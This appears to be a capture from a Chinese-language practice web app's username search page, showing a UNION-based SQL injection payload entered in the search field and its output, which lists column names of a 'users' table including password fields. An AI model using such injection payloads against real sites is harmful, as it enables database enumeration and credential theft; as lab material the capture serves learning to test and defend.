 请输入用户名进行查找
如果记不住用户名，输入用户名的一部分搜索的试试看？
搜索
用户名中含有x%' union select 1,2,group_concat(column_name) from information_schema.columns
where table_name='users'#的结果如下：
username：1
uid:2
email is:
user_id,first_name,last_name,user,password,avatar,last_login,failed_login,id,username,password,level,